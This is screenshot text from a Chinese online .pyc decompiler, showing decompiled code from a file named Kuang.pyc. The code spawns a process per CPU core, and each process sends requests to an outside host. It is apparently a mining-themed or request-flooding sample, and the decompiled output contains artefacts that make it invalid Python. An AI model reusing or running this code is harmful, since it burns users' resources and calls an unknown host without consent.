 Pyc 转 Py
二进制处理
pyc 反编译工具
全屏
已加载文件 KUANG.PYC
反编译结果
# Source Generated with Decompyle++
# File: Kuang.pyc (Python 3.8)
import multiprocessing
import requests
def cpu_intensive_task():
try:
requests.get( http://wakuang.zhigongshanfang.top , 10, **('timeout',))
finally:
continue
continue
continue
if __name__ == '__main__':
cpu_count = multiprocessing.cpu_count()
processes = (lambda .0: [ multiprocessing.Process(cpu_intensive_task, **('target',)) for _ in
.0 ])(range(cpu_count))
for process in processes:
process.start()
for process in processes:
process.join()